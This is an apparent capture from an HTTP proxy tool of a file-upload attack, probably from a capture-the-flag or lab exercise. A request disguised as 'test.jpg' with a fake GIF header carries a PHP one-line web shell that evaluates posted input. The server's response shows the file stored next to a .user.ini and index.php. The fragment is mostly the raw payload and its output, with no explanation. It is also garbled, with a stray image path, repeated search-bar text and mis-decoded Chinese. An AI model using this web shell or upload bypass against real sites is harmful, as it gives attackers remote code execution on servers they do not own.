 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryKqdJyOdkHdphBeAE
Content-Disposition: form-data; name="fileUpload"; filename="test.jpg"
Content-Type: image/jpeg
GIF80a
<script language='php'>eval($_POST['a']);</script>
------WebKitFormBoundaryKqdJyOdkHdphBeAE
Content-Disposition: form-data; name="upload"
鎻愪氦
------WebKitFormBoundaryKqdJyOdkHdphBeAE--
? < + > Type a search term 0 matches
</body>
</html>
Your dir uploads/adeee0c170ad4ffb110df0cde294aecd <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
[4]=>
string(8) "test.jpg"
}
? < + > Type a search term 0 matches
Done
926 bytes | 70 millis